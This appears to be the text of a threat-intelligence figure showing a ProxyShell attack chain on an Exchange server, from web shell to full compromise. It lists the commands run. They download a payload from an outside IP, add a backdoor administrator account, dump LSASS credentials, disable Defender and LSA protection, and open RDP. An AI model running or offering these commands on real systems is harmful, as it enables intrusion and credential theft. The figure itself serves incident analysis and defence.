 ProxyShell Exploit Process Chain
POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
Child Process
PowerShell.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive C:\windows\temp\ssasl.pmd C:\windows\temp\ssasl.zip
reg.exe
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService